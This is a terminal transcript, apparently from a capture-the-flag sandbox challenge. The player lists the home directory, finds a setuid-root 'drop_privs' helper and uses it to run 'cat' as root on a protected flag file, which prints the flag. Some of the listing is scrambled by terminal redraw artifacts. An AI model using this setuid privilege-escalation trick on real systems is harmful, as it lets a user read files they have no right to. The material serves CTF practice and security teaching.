 <me/user/builds/build-workdir-V0SwTU$ ls -la /home/user
total 1728
drwxrwxr-x  3 root  root      360 Jun 19 21:13 .
drwxrwxrwt  3 root  root  san    dbo 60 x-ruJunnen r-025 2@ja2:37il- ..0:/home/user/builds/b
u
-ild-workdir-r-xV0SwTU$ r-xr--  1 admin admin   56952 Jun 25 22:40 admin
-r-xr-xr--  1 root  root     2344 May 30 06:10 admin.cc
-r-xr-xr--  1 root  root    77360 Jun 19 21:05 admin_builder_client
drwxrwxr-x 11 root  root      220 Jun 25 22:40 builds
-r-xr-xr--  1 root  root     1571 May 30 20:36 challenge.sh
-r-xr-xr--  1 root  root    86184 Jun 19 21:05 client
-rwsr-sr--  1 root  root    12680 Jun 19 21:05 drop_privs
-r-xr-xr--  1 root  root    23736 Jun 19 21:05 executor
-r-xr-xr--  1 root  root     1039 Jun 19 02:45 file_setup.sh
-r--r-----  1 admin admin      64 Mar 26 01:35 flag
-r-xr-xr--  1 root  root  1280576 Jun 19 21:05 linux-sandbox
-r-xr-xr--  1 root  root    69360 Jun 19 21:05 multiplexer
-r-xr-xr--  1 root  root     1255 Jun 19 02:45 nsjail_setup.sh
-r-xr-xr--  1 root  root    13014 Mar 26 00:59 picosha2.h
-r-xr-xr--  1 root  root   107984 Jun 19 21:05 server
-r-xr-xr--  1 root  root      724 May 28 01:41 target_loop.sh
/home/user/drop_privs
<me/user/builds/build-workdir-V0SwTU$ /home/user/drop_privs
Usage: /home/user/drop_privs user group command [args...]
sandbox-runner-0@jail-0:/home/user/builds/build-workdir-V0SwTU$ /home/user/drop_privs root r
oot cat /home/user/flag
<ir-V0SwTU$ /home/user/drop_privs root root cat /home/user/flag
CTF{two-individually-secure-sandboxes-may-together-be-insecure}
sandbox-runner-0@jail-0:/home/user/builds/build-workdir-V0SwTU$